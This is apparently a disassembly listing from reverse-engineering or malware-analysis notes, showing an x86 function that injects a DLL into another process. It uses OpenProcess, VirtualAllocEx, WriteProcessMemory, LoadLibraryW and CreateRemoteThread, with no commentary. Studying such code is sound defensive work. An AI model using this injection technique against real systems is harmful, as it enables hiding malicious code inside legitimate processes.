 push [ebp+hProcess] ; dwProcessId
push esi ; bInheritHandle
push 42Ah ; dwDesiredAccess
call ds:OpenProcess
mov edi, 100h
mov [ebp+hProcess], eax
push edi ; size_t
lea eax, [ebp+MultiByteStr]
push esi ; int
push eax ; void *
call memset
push [ebp+arg_4] ; char *
lea eax, [ebp+MultiByteStr]
push eax ; char *
call strcat
lea eax, [ebp+MultiByteStr]
push eax ; char *
call strlen
add esp, 18h
lea ebx, [eax+eax+2]
lea eax, [ebp+Buffer]
push edi ; cchWideChar
push eax ; lpWideCharStr
lea eax, [ebp+MultiByteStr]
push 0FFFFFFFFh ; cchMultiByte
push eax ; lpMultiByteStr
push esi ; dwFlags
push esi ; CodePage
call ds:MultiByteToWideChar
push 4 ; flProtect
push 1000h ; flAllocationType
push ebx ; dwSize
push esi ; lpAddress
push [ebp+hProcess] ; hProcess
call ds:VirtualAllocEx
mov edi, eax
push esi ; lpNumberOfBytesWritten
lea eax, [ebp+Buffer]
push ebx ; nSize
push eax ; lpBuffer
push edi ; lpBaseAddress
push [ebp+hProcess] ; hProcess
call ds:WriteProcessMemory
push offset aLoadlibraryw ; "LoadLibraryW"
push offset aKernel32_0 ; "Kernel32"
call ds:GetModuleHandleA
push eax ; hModule
call ds:GetProcAddress
push esi ; lpThreadId
push esi ; dwCreationFlags
push edi ; lpParameter
push eax ; lpStartAddress
push esi ; dwStackSize
push esi ; lpThreadAttributes
push [ebp+hProcess] ; hProcess
call ds:CreateRemoteThread
neg eax
sbb eax, eax
pop edi
pop esi
pop ebx
neg eax
leave
retn
sub_1000D10D endp